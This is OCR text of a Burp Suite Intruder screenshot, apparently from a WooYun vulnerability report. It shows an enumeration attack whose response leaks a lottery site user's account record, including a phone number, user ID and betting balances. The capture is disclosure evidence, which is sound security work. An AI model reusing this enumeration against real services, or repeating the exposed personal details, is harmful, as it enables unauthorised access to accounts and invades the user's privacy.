 Intruder attack 4
Attack Save Columns
Results Target Positions Payloads Options
Filter: Matching expression "rescode":"100400"
?
Request Payload Status Error Timeout Length Comment
0 200 630 baseline request
1 000 200 617
101 001 200 650
201 002 200 651
301 003 200 758
401 004 200 614
501 005 200 613
601 006 200 638
701 007 200 624
801 008 200 657
931 039 200 666
41 040 200 630
Request Response
Raw Headers Hex
Via: ZJHZ_235_85 (DLC-3.0), hb_168_245 (DLC-3.0)
Connection: close
{"realName":"","idCard":"","sex":"0","birthday":"","province":"","city":"","bankName":"","bankCardId":""
,"email":"","cell":"15041036413","banktype":"","bingtype":"100","regTime":"2015-10-16
16:28:00","realPrizeMoney":"0.00","updateUnameFlag":"0","userName":"15041036413","D3BetAcnt":"500","SSQB
etAcnt":"6000","userId":"566385","resCode":"100400","message":"账户信息查询成功"}
? < + > Type a search term 0 matches
www.wooyun.org
Finished